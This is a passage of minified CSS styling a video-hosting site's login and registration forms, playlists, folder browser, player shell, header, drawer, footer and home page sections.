1200px){.switch-login{max-width:310px}}.switch-login-btn{padding-top:.75rem;padding-bottom:.75rem}@media (min-width: 992px){.login{max-width:380px}}.login-input{padding-left:4rem;padding-right:4rem;background-color:rgba(32,33,37,.7)}.login-input:focus{background-color:rgba(32,33,37,.8)}.login-social{width:41px;height:41px;display:-ms-inline-flex;display:inline-flex;align-items:center;justify-content:center}.or-separator:before,.or-separator:after{border-bottom:1px solid rgba(255,255,255,.25);width:68px;content:""}.login-label{position:absolute;top:12px;bottom:12px;margin-bottom:0;left:0;width:46px;display:-ms-flex;display:flex;align-items:center;justify-content:center;color:#4b5355;border-right:1px solid rgba(229,229,229,.05)}.showpass-btn{position:absolute;top:0;right:0;bottom:0;width:46px;padding:0}@media (min-width: 992px){.login-fields{min-height:236px}}@media (max-width: 991px){body{font-size:.75rem}h1,.h1{font-size:.875rem}h2,.h2{font-size:.8125rem}h3,.h3{font-size:.75rem}.logo{width:37px;overflow:hidden}.sm-bg{background-color:#16171b}.sm-bg-transparent{background-color:transparent!important}.earn-table .row{flex-wrap:wrap!important}.earn-table-left,.earn-table-right{max-width:100%;flex-basis:100%}.earn-table-left .h3,.earn-table-right .h3{font-size:18px}.earn-table-collapse .earn-table-body{transition:.25s;opacity:0}.earn-table-collapse.show .earn-table-body{opacity:1}.is-login main{background:#18191c;min-height:500px}.is-login main:before,.is-login main:after{display:none}.is-register main{min-height:550px}.login-container,.register-container{left:0;right:auto;width:100%!important;border-radius:0;background:none;padding-left:20px;padding-right:20px;transition:1s}.login-container{transform:translate(0)}.is-register .login-container{transform:translate(-100%)}.register-container{transform:translate(100%)}.is-register .register-container{transform:translate(0)}.login-right-container,.register-left-container{display:none}.login-social{width:32px;height:32px}.section-get-started{text-align:center;min-height:auto;background:url(/assets/images/bg-get-started2.svg) no-repeat 25% 30px/100% auto;margin-top:40px;min-height:380px;padding-top:0}.section-get-started h3,.section-get-started .h3{font-size:1.25rem}.advantages{background:url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/1000px auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/1000px auto;margin-bottom:50px;padding-bottom:50px;padding-top:150px;margin-top:-180px;min-height:auto;font-size:13px}.advantages .h2{font-size:24px}.lg-title{font-size:2.25rem}}.logo{width:193px!important}.email-confirm{border-radius:5px;background-color:rgba(79,113,224,.22);box-shadow:0 10px 50px rgba(0,0,0,.35);margin:1rem;width:650px;max-width:100%;padding:3rem}.email-confirm h3{font-weight:700}@media (max-width:767px){.email-confirm{padding:1.5rem}.email-confirm img{width:72px}}.password-reminder-email{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='14'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M16.2.25H1.8C.807.25 0 1.007 0 1.937v10.125c0 .931.807 1.688 1.8 1.688h14.4c.993 0 1.8-.757 1.8-1.688V1.937c0-.93-.807-1.687-1.8-1.687Zm0 1.687v.432L9 7.619l-7.2-5.25v-.432h14.4ZM1.8 12.062V4.506l6.647 4.847A.935.935 0 0 0 9 9.531a.935.935 0 0 0 .553-.178L16.2 4.506l.002 7.556H1.8Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-user{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='18'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M10.367 10.421H6.633C3.031 10.421.1 13.397.1 17.053V18h1.867v-.947c0-2.612 2.093-4.737 4.666-4.737h3.734c2.573 0 4.666 2.125 4.666 4.737V18H16.9v-.947c0-3.656-2.932-6.632-6.533-6.632M8.5 7.579c-1.544 0-2.8-1.276-2.8-2.842 0-1.567 1.256-2.842 2.8-2.842 1.543 0 2.8 1.275 2.8 2.842 0 1.566-1.257 2.842-2.8 2.842M8.5 0C5.927 0 3.833 2.125 3.833 4.737S5.927 9.473 8.5 9.473s4.666-2.124 4.666-4.736C13.166 2.125 11.073 0 8.5 0'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-email::-webkit-input-placeholder,.password-reminder-user::-webkit-input-placeholder{color:#999}.password-reminder-email::-moz-placeholder,.password-reminder-user::-moz-placeholder{color:#999}.password-reminder-email:-ms-input-placeholder,.password-reminder-user:-ms-input-placeholder{color:#999}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{background:rgba(32,33,37,.7)!important}@media (min-width:992px){.player-col.col-lg-12{padding-left:4rem;padding-right:4rem}}.playlist{height:300px;position:relative}@media (min-width:992px){.playlist{height:100%}}.playlist-container{position:absolute;left:0;top:0;width:100%;background-color:#1a1b1f;border-radius:3px;height:100%;display:flex;flex-direction:column}.playlist-heading{padding:12px 15px;font-weight:600;border-bottom:1px solid rgba(255,255,255,.06)}.playlist-item{padding:12px 15px;border:0!important;border-bottom:1px solid rgba(255,255,255,.06)!important;align-items:center;display:flex;border-radius:0!important;color:#bbb;transition:.35s}.playlist-item.active,.playlist-item:hover{background-color:rgba(255,255,255,.03)}.playlist-item.active{color:#5f88ff}.playlist-item:last-child{border-bottom:0}.playlist-item .embed-responsive{width:80px;min-width:80px;flex-basis:80px}.playlist-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.playlist-title{flex-grow:1;flex-shrink:1;min-width:0;padding-left:12px;line-height:18px;max-height:36px;overflow:hidden}.playlist-list{flex-grow:1;overflow:auto}.video-item{margin-bottom:1.5rem;height:calc(100% - 1.5rem)}.video-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.video-item-title{padding:10px 0 0;font-size:12px;margin-bottom:0}.folder-search .form-control{background-color:#1d1e22;outline:none;box-shadow:none;padding-top:10px;padding-bottom:10px;font-size:13px;height:auto;border-radius:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14px' height='14px'%3E%3Cpath fill-rule='evenodd' fill='rgb(79, 113, 224)' d='M5.995,11.964 C7.377,11.964 8.647,11.490 9.660,10.703 L12.950,13.987 L14.009,12.931 L10.719,9.647 C11.507,8.635 11.983,7.367 11.983,5.988 C11.983,2.693 9.296,0.012 5.995,0.012 C2.694,0.012 0.008,2.693 0.008,5.988 C0.008,9.283 2.694,11.964 5.995,11.964 ZM5.995,1.506 C8.472,1.506 10.486,3.516 10.486,5.988 C10.486,8.460 8.472,10.470 5.995,10.470 C3.519,10.470 1.504,8.460 1.504,5.988 C1.504,3.516 3.519,1.506 5.995,1.506 Z'/%3E%3C/svg%3E");background-position:12px 50%;background-repeat:no-repeat;padding-left:2.5rem}.folder-item{position:relative}.folder-item span[data-toggle]{position:absolute;left:-6px;top:50%;margin-top:-6px;width:12px;height:12px}.folder-item span[data-toggle]:before{border:4px solid transparent;border-top-width:6px;border-top-color:#8c4528;position:absolute;left:1px;top:50%;margin-top:-3px;cursor:pointer;content:""}.folder-item span[data-toggle]:not(.collapsed)~a svg{fill:#8c4528}.folder-link{padding:10px;border-radius:6px;display:-ms-flex;display:flex;align-items:center;flex-grow:1;font-size:13px;color:#fff;position:relative}.folder .folder .folder-link{padding-left:30px!important}.folder-link svg{fill:#7a7d82;min-width:28px}#folders .folder-link svg{min-width:20px}.folder-link span{min-width:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;flex-grow:1}.folder-link.collapsed{color:#eee}.folder-link.collapsed:hover{color:#fff}@media (min-width: 1200px){.folders-collapse{height:auto!important;display:block!important;visibility:visible!important}}.pagin{display:-ms-flex;display:flex;align-items:center;list-style:none;padding-left:0;margin-left:0;margin-bottom:1.5rem}.pagin li{margin-right:5px;margin-bottom:5px}.pagin a,.pagin span{height:34px;display:flex;align-items:center;justify-content:center;min-width:34px;padding-left:.75rem;padding-right:.75rem;background-color:#16171a;color:#6a7170;border-radius:4px}.pagin a:hover,.pagin span:hover{color:#fff}.pagin a.active,.pagin span.active{background-color:#8c4528;color:#fff}.jw8-player-shell{position:relative;background:#000;width:100%;height:100%;overflow:hidden}.jw8-player-shell iframe{display:block;width:100%;height:100%;border:0}.jw8-player-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:2}.jw8-player-loading__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.4)}.jw8-player-loading__spinner{position:relative;width:56px;height:56px;border-radius:50%;border:4px solid rgba(255,255,255,.4);border-top-color:#fff;animation:jw8-spinner .9s linear infinite;z-index:1}@keyframes jw8-spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root{--byse-black: #040303;--byse-carbon: #0d0909;--byse-walnut: #3b1f14;--byse-walnut-soft: rgba(78, 40, 26, .6);--byse-amber: #d63a3a;--byse-amber-soft: rgba(214, 58, 58, .18);--byse-amber-strong: #f15f5f;--byse-text: #f5ede8;--byse-text-soft: rgba(245, 237, 232, .72);--byse-border: rgba(214, 58, 58, .32);--byse-border-soft: rgba(97, 52, 32, .45);--byse-shadow: 0 28px 60px rgba(6, 2, 2, .65);--byse-card: rgba(16, 9, 9, .94);--byse-card-alt: rgba(22, 12, 11, .88);--byse-grid-gap: max(1.5rem, min(2.8vw, 2.75rem));--byse-radius-lg: 28px;--byse-success: #4be381;--byse-success-soft: rgba(75, 227, 129, .16);--byse-warning: #ffb347;--byse-warning-soft: rgba(255, 179, 71, .18);--byse-info: #74acff;--byse-info-soft: rgba(116, 172, 255, .16);--byse-error-soft: rgba(241, 95, 95, .2)}body{background-color:#040303;background-color:var(--byse-black);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,#040303,#090505 38%,#1a0d0d);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,var(--byse-black) 0%,#090505 38%,#1a0d0d 100%);background-repeat:no-repeat,no-repeat,no-repeat;background-attachment:fixed,fixed,fixed;background-size:150% 150%,170% 170%,cover;background-position:top left,top right,center;color:#f5ede8;color:var(--byse-text);font-family:Inter,Segoe UI,sans-serif;min-height:100vh;position:relative;isolation:isolate;overflow-x:hidden;-webkit-font-smoothing:antialiased}body:after{content:"";position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140' viewBox='0 0 140 140'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.95' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='140' height='140' filter='url(%23noise)' opacity='0.45'/%3E%3C/svg%3E");background-size:220px 220px;opacity:.12;mix-blend-mode:soft-light;z-index:0;transition:opacity .15s ease}body.rendering-noise-disabled:after{opacity:0}body.rendering-gradient-scroll{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}body.rendering-force-gpu #root{transform:translateZ(0);will-change:transform;backface-visibility:hidden}body.rendering-diagnostics-active{cursor:default}@media (max-width: 768px){body{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}}*{scrollbar-width:thin;scrollbar-color:rgba(214,58,58,.7) rgba(28,15,13,.65)}*::-webkit-scrollbar{width:10px;height:10px}*::-webkit-scrollbar-track{background:rgba(28,15,13,.65);border-radius:999px}*::-webkit-scrollbar-thumb{background:linear-gradient(160deg,rgba(214,58,58,.95),rgba(241,95,95,.75));border-radius:999px;border:2px solid rgba(9,5,5,.75)}*::-webkit-scrollbar-thumb:hover{background:linear-gradient(160deg,rgba(241,95,95,.95),rgba(214,58,58,.95))}main{background:transparent}.header{background:rgba(6,4,4,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border);backdrop-filter:blur(20px)}.rendering-diagnostics{position:fixed;bottom:1.5rem;right:1.5rem;width:min(340px,calc(100% - 3rem));padding:1.25rem 1.5rem;border-radius:18px;border:1px solid rgba(241,95,95,.24);background:rgba(18,9,9,.92);box-shadow:0 22px 44px rgba(5,2,2,.55);color:#f5ede8;color:var(--byse-text);z-index:9999;backdrop-filter:blur(20px);display:flex;flex-direction:column;gap:1rem;font-family:Inter,Segoe UI,sans-serif}.rendering-diagnostics__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.rendering-diagnostics__title{font-size:.95rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase}.rendering-diagnostics__reset{background:transparent;border:1px solid rgba(241,95,95,.45);color:#f5ede8;color:var(--byse-text);font-size:.75rem;font-weight:600;text-transform:uppercase;padding:.4rem .7rem;border-radius:999px;letter-spacing:.06em;transition:background .15s ease,color .15s ease,border-color .15s ease}.rendering-diagnostics__reset:hover,.rendering-diagnostics__reset:focus{background:rgba(241,95,95,.16);border-color:rgba(241,95,95,.75);color:#fff}.rendering-diagnostics__hint{font-size:.8rem;line-height:1.4;color:rgba(245,237,232,.78);margin:0}.rendering-diagnostics__list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:.75rem}.rendering-diagnostics__toggle{border:1px solid rgba(241,95,95,.15);border-radius:14px;padding:.75rem .9rem;background:rgba(10,6,6,.62);display:flex}.rendering-diagnostics__label{display:flex;align-items:center;justify-content:space-between;width:100%;gap:1rem;color:inherit}.rendering-diagnostics__label input[type=checkbox]{width:1.1rem;height:1.1rem;accent-color:#f15f5f;accent-color:var(--byse-amber-strong);cursor:pointer}.rendering-diagnostics__label-text{font-size:.85rem;font-weight:600}.rendering-diagnostics__label-hint{display:block;font-size:.75rem;color:rgba(245,237,232,.7);margin-top:.35rem}.rendering-diagnostics__footer{font-size:.75rem;color:rgba(245,237,232,.6);line-height:1.4;margin:0}@media (max-width: 768px){.rendering-diagnostics{right:1rem;left:1rem;width:auto;padding:1rem 1.25rem;gap:.85rem}}.header .nav-link{color:rgba(245,237,232,.72)!important;color:var(--byse-text-soft)!important;font-weight:600;letter-spacing:.05em;text-transform:uppercase;transition:color .2s ease,transform .2s ease}.header .nav-link:hover,.header .nav-link:focus{color:#f15f5f!important;color:var(--byse-amber-strong)!important;transform:translateY(-2px)}.header .nav-link.active{color:#d63a3a!important;color:var(--byse-amber)!important}.logo img{width:160px;height:auto;filter:drop-shadow(0 20px 40px rgba(214,58,58,.28))}.btn-success,.btn-success:focus,.btn-success:active,.btn-success:hover{color:#130606!important;background:linear-gradient(125deg,#d63a3a,#f15f5f)!important;background:linear-gradient(125deg,var(--byse-amber) 0%,var(--byse-amber-strong) 100%)!important;border:1px solid rgba(241,95,95,.8)!important;box-shadow:0 18px 34px rgba(214,58,58,.45)}.btn-outline-success{color:#d63a3a!important;color:var(--byse-amber)!important;border:1px solid rgba(214,58,58,.6)!important;background:rgba(214,58,58,.12);transition:background .2s ease,color .2s ease}.btn-outline-success:hover,.btn-outline-success:focus{color:#130606!important;background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95))}.button-pill{border-radius:999px;padding:.75rem 2.4rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;transition:transform .24s ease,box-shadow .24s ease}.button-pill:hover,.button-pill:focus{transform:translateY(-3px);box-shadow:0 22px 38px rgba(214,58,58,.35)}.site-header{position:sticky;top:0;z-index:60;background:linear-gradient(140deg,rgba(18,10,8,.95),rgba(10,6,6,.9));border-bottom:1px solid rgba(241,95,95,.22);backdrop-filter:blur(18px);overflow:hidden;isolation:isolate}.site-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 10% 20%,rgba(241,95,95,.2),transparent 55%),radial-gradient(circle at 90% 0%,rgba(120,152,255,.2),transparent 60%);opacity:.45;pointer-events:none}.site-header__container{position:relative;z-index:1;display:flex;align-items:center;gap:max(.75rem,min(2vw,1.75rem));padding:max(.85rem,min(1.8vw,1.35rem)) 0}.site-header__toggle{display:inline-flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(19,12,11,.65);color:rgba(245,237,232,.72);color:var(--byse-text-soft);transition:border-color .2s ease,background .2s ease,color .2s ease}.site-header__toggle:hover,.site-header__toggle:focus{border-color:rgba(241,95,95,.8);background:rgba(19,12,11,.85);color:#d63a3a;color:var(--byse-amber)}.site-header__brand{display:inline-flex;align-items:center;gap:.75rem;text-decoration:none;color:#fff;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.site-header__logo{display:inline-flex;align-items:center;justify-content:center}.site-header__logo img{width:max(148px,min(18vw,192px));height:auto;filter:drop-shadow(0 20px 44px rgba(214,58,58,.32));transition:transform .3s ease,filter .3s ease}.site-header__brand:hover .site-header__logo img,.site-header__brand:focus .site-header__logo img{transform:translateY(-1px);filter:drop-shadow(0 24px 52px rgba(214,58,58,.45))}.site-header__wordmark{display:none;font-size:.78rem;letter-spacing:.18em;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-left:.85rem;border-left:1px solid rgba(241,95,95,.18)}.site-header__nav{display:flex;gap:max(1rem,min(2vw,1.8rem));margin-left:auto}.site-header__link{position:relative;display:inline-flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-bottom:.3rem;transition:color .2s ease,transform .2s ease}.site-header__link:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;border-radius:999px;background:linear-gradient(120deg,rgba(241,95,95,.95),rgba(214,58,58,.75));transform:scaleX(0);transform-origin:center;transition:transform .2s ease}.site-header__link:hover,.site-header__link:focus{color:#fff;transform:translateY(-2px)}.site-header__link.is-active:after,.site-header__link:hover:after,.site-header__link:focus:after{transform:scaleX(1)}.site-header__actions{display:flex;align-items:center;gap:.75rem;margin-left:max(1.5rem,min(3vw,2.75rem))}.site-header__welcome{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.82rem;letter-spacing:.06em}.site-header__action{padding:.6rem 1.8rem}.site-overlay-open{overflow:hidden}.site-drawer{position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:70}.site-drawer__overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(7,5,5,.72);opacity:0;transition:opacity .25s ease}.site-drawer__panel{position:absolute;top:0;bottom:0;left:0;width:min(88%,340px);background:rgba(19,12,11,.96);border-right:1px solid rgba(241,95,95,.2);box-shadow:0 24px 48px rgba(0,0,0,.55);padding:max(1.5rem,min(4vw,2.25rem));display:flex;flex-direction:column;gap:1.75rem;transform:translate(-100%);transition:transform .3s ease}.site-drawer__panel::-webkit-scrollbar{width:6px}.site-drawer.is-open{pointer-events:auto}.site-drawer.is-open .site-drawer__overlay{opacity:1}.site-drawer.is-open .site-drawer__panel{transform:translate(0)}.site-drawer--user .site-drawer__panel{left:auto;right:0;border-right:0;border-left:1px solid rgba(241,95,95,.2);transform:translate(100%)}.site-drawer--user.is-open .site-drawer__panel{transform:translate(0)}.site-drawer__close{align-self:flex-end;border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.25rem}.site-drawer__close:hover,.site-drawer__close:focus{color:#d63a3a;color:var(--byse-amber)}.site-drawer__nav{display:flex;flex-direction:column;gap:.85rem}.site-drawer__link{display:inline-flex;align-items:center;gap:.65rem;padding:.6rem 0;font-weight:600;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-bottom:1px solid rgba(241,95,95,.12);transition:color .2s ease}.site-drawer__link.is-active,.site-drawer__link:hover,.site-drawer__link:focus{color:#fff}.site-drawer__section{display:flex;flex-direction:column;gap:.85rem}.site-drawer__section-title{font-size:.72rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.site-drawer__actions{display:flex;flex-direction:column;gap:.65rem}.site-drawer__subtitle{font-size:.82rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-drawer__button{width:100%;justify-content:center;padding:.75rem 1.5rem}.site-footer{background:linear-gradient(160deg,rgba(15,9,9,.94),rgba(8,5,5,.92));border-top:1px solid rgba(241,95,95,.18);padding:max(3rem,min(6vw,4rem)) 0 max(1.75rem,min(4vw,2.5rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-footer__container{display:flex;flex-direction:column;align-items:flex-start;gap:max(1.5rem,min(4vw,2.5rem))}.site-footer__logo{display:inline-flex;align-items:center}.site-footer__logo img{width:max(140px,min(18vw,180px));height:auto;filter:drop-shadow(0 16px 36px rgba(214,58,58,.28));transition:filter .3s ease}.site-footer__logo:hover img,.site-footer__logo:focus img{filter:drop-shadow(0 20px 46px rgba(214,58,58,.38))}.site-footer__nav{display:flex;flex-wrap:wrap;gap:.85rem max(1.2rem,min(4vw,1.8rem));font-size:.82rem;letter-spacing:.1em;text-transform:uppercase}.site-footer__link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;transition:color .2s ease}.site-footer__link:hover,.site-footer__link:focus{color:#fff}.site-footer__meta{margin-top:max(1.5rem,min(4vw,2.5rem));display:flex;flex-direction:column;gap:.35rem;font-size:.82rem;letter-spacing:.05em;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.home-hero{padding:max(3rem,min(7vw,5rem)) 0;position:relative}.home-hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top right,rgba(241,95,95,.18),transparent 60%);pointer-events:none}.home-hero__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));align-items:start}.home-hero__copy{display:flex;flex-direction:column;gap:1.2rem;max-width:60ch}.home-hero__eyebrow{margin:0;font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__title{margin:0;font-size:max(2.4rem,min(5vw,3.4rem));line-height:1.12;font-weight:700;color:#fff}.home-hero__lead{margin:0;font-size:1.05rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-hero__actions{display:flex;flex-wrap:wrap;gap:.75rem}.home-hero__actions .button-pill{padding:.75rem 2rem}.home-hero__visual{position:relative;display:flex;align-items:center;justify-content:center;min-height:320px;width:min(1100px,100%);margin:0 auto;padding:max(1.25rem,min(2.5vw,1.75rem))}.home-hero__glow{position:absolute;border-radius:50%;filter:blur(70px);opacity:.75;animation:home-hero-glow 14s ease-in-out infinite}.home-hero__glow--one{width:min(32vw,420px);height:min(32vw,420px);background:rgba(241,95,95,.38);animation-delay:0s}.home-hero__glow--two{width:min(42vw,540px);height:min(42vw,540px);background:rgba(120,152,255,.28);animation-delay:-4s}.home-hero__network{position:relative;width:100%;max-width:1180px;height:auto;z-index:1;mix-blend-mode:screen}.home-hero__grid line,.home-hero__grid circle{stroke:rgba(255,255,255,.22);stroke-width:1;stroke-dasharray:4 16}.home-hero__connection{filter:drop-shadow(0 0 12px rgba(120,152,255,.35));opacity:.9}.home-hero__connection--pop{opacity:.65}.home-hero__orbit{stroke-width:.8;opacity:.35;stroke-dasharray:8 12;animation:home-hero-orbit 12s linear infinite}.home-hero__node{filter:drop-shadow(0 0 18px rgba(241,95,95,.4))}.home-hero__node--hub{stroke:rgba(241,95,95,.45);stroke-width:1.6;filter:drop-shadow(0 0 24px rgba(120,152,255,.45))}.home-hero__node--pop{mix-blend-mode:lighten}.home-hero__badge{position:absolute;left:50%;bottom:max(1rem,min(3vw,1.6rem));transform:translate(-50%);border-radius:20px;border:1px solid rgba(241,95,95,.26);background:rgba(16,9,9,.82);box-shadow:0 26px 52px rgba(0,0,0,.45);padding:max(1rem,min(2.5vw,1.35rem)) max(1.2rem,min(3vw,1.6rem));width:min(260px,90%);display:flex;flex-direction:column;gap:.45rem;text-align:center;z-index:2;backdrop-filter:blur(12px)}.home-hero__badge-title{font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__badge-copy{font-size:.92rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}@keyframes home-hero-glow{0%,to{transform:scale(1) rotate(0);opacity:.72}50%{transform:scale(1.08) rotate(6deg);opacity:.95}}@keyframes home-hero-orbit{0%{stroke-dashoffset:0}to{stroke-dashoffset:-120}}.home-highlights{position:relative;padding:max(2.5rem,min(6vw,4.5rem)) 0}.home-highlights:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 24%,rgba(241,95,95,.12),transparent 55%),radial-gradient(circle at 88% 18%,rgba(116,172,255,.12),transparent 60%);pointer-events:none}.home-highlights__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem))}.home-highlights__header{max-width:60ch;display:flex;flex-direction:column;gap:.8rem}.home-highlights__header h2{margin:0;font-size:max(1.8rem,min(3.2vw,2.4rem));color:#fff}.home-highlights__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.home-highlights__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:max(1.25rem,min(3vw,1.9rem));gap:max(1.25rem,min(3vw,1.9rem))}.home-highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:max(1rem,min(2.6vw,1.4rem));gap:max(1rem,min(2.6vw,1.4rem));align-items:start}.home-highlight__glyph{width:max(52px,min(10vw,60px));height:max(52px,min(10vw,60px));border-radius:18px;border:1px solid rgba(241,95,95,.28);background:linear-gradient(145deg,rgba(24,12,12,.88),rgba(15,8,20,.82));box-shadow:0 18px 36px rgba(0,0,0,.42);display:inline-flex;align-items:center;justify-content:center;position:relative;overflow:hidden;backdrop-filter:blur(12px)}.home-highlight__icon{width:100%;height:100%}.home-highlight__content{display:flex;flex-direction:column;gap:.5rem}.home-highlight__title{margin:0;font-size:1.05rem;font-weight:600;color:#fff}.home-highlight__description{margin:0;font-size:.97rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta{padding:max(2.5rem,min(6vw,4rem)) 0}.home-cta__container{border-radius:28px;border:1px solid rgba(241,95,95,.18);background:linear-gradient(140deg,rgba(20,12,11,.92),rgba(10,5,5,.9));box-shadow:0 24px 48px rgba(0,0,0,.5);padding:max(2rem,min(5vw,3rem));display:grid;grid-gap:max(1.5rem,min(4vw,2.5rem));gap:max(1.5rem,min(4vw,2.5rem));align-items:center}.home-cta__copy{display:flex;flex-direction:column;gap:.85rem}.home-cta__copy h2{margin:0;font-size:max(1.8rem,min(3vw,2.4rem));color:#fff}.home-cta__copy p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.home-cta__actions .button-pill{padding:.75rem 2.1rem}@media (min-width: 768px){.site-header__wordmark{display:inline-flex;align-items:center}.home-hero__container{grid-template-columns:minmax(0,1fr) minmax(0,.9fr);align-items:start}.home-hero__visual{grid-column:2;min-height:360px;justify-self:end;align-self:start;margin:0;width:min(1250px,108%)}}@media (min-width: 992px){.home-highlights__list{grid-template-columns:repeat(2,minmax(0,1fr));-moz-column-gap:max(2rem,min(4vw,3rem));column-gap:max(2rem,min(4vw,3rem))}.site-footer__container{flex-direction:row;align-items:center;justify-content:space-between;gap:max(1.5rem,min(4vw,3rem))}.site-footer__nav{justify-content:flex-end}.site-footer__meta{flex-direction:row;justify-content:space-between}.home-hero__container{grid-template-columns:minmax(0,1.05fr) minmax(320px,1.1fr)}.home-hero__visual{min-height:440px;width:min(1400px,115%)}.home-cta__container{grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr)}}.section-card{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2rem,min(5vw,2.75rem));color:#f5ede8;color:var(--byse-text)}.section-card h1,.section-card h2,.section-card h3{color:#f5ede8;color:var(--byse-text)}.section-card p,.section-card label,.section-card span{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.form-control-dark,textarea.form-control-dark,select.form-control-dark{width:100%;padding:.75rem 1rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:rgba(15,13,12,.85);color:#f5ede8;color:var(--byse-text);transition:border .2s ease,box-shadow .2s ease}.form-control-dark::-moz-placeholder,textarea.form-control-dark::-moz-placeholder,select.form-control-dark::-moz-placeholder{color:rgba(246,241,235,.4)}.form-control-dark::placeholder,textarea.form-control-dark::placeholder,select.form-control-dark::placeholder{color:rgba(246,241,235,.4)}.form-control-dark:focus,textarea.form-control-dark:focus,select.form-control-dark:focus{border-color:rgba(214,58,58,.68);box-shadow:0 0 0 3px rgba(214,58,58,.22);outline:none}textarea.form-control-dark{min-height:160px;resize:vertical}.table-dark{background:rgba(17,14,12,.92);color:#f5ede8;color:var(--byse-text)}.table-dark th,.table-dark td{border-color:rgba(255,255,255,.05)}.operation-toast{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 5rem);bottom:auto;width:min(360px,calc(100vw - 2rem));z-index:1200;pointer-events:none}.operation-toast__body{background:rgba(16,9,9,.92);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(214,58,58,.28);backdrop-filter:blur(18px);display:grid;grid-gap:.55rem;gap:.55rem;pointer-events:auto}.operation-toast--success 